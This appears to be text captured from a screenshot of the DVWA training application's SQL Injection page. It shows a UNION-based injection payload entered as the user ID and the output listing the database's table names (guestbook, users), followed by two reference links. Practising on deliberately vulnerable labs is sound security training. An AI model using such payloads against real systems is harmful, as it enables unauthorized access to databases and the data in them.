 DVWA
Vulnerability: SQL Injection
User ID:
Submit
ID: ' union select 1,(table_name) from information_schema.tables where table_schema=database()-- -
First name: 1
Surname: guestbook
ID: ' union select 1,(table_name) from information_schema.tables where table_schema=database()-- -
First name: 1
Surname: users
More info
ttp://www.securiteam.com/securityreviews/5DP0N1P76E.html
ttp://en.wikipedia.org/wiki/SQL_injection